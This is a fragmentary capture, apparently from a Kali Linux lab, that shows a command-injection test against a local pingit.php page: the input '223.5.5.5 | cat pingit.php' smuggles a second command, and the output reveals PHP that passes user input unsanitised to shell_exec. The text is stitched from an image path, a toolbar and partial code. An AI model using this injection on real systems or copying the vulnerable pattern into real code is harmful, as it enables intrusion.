 192.168.1.133/pingit.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
223.5.5.5 | cat pingit.php
';
echo shell_exec( 'ping -c 3 ' . $target );
echo '
'; } ?>